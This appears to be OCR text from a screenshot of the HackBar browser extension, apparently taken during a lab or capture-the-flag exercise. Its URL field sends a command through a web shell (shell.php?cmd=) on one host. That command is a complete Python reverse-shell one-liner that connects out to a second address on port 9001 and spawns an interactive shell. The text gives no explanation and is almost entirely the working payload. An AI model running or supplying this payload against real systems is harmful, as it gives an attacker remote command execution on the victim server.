 Elements Console Sources HackBar 1
SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.18.224/shell.php?cmd=python -c
'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,
socket.SOCK_STREAM);s.connect(("192.168.18.193",9001
));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import
pty; pty.spawn("sh")'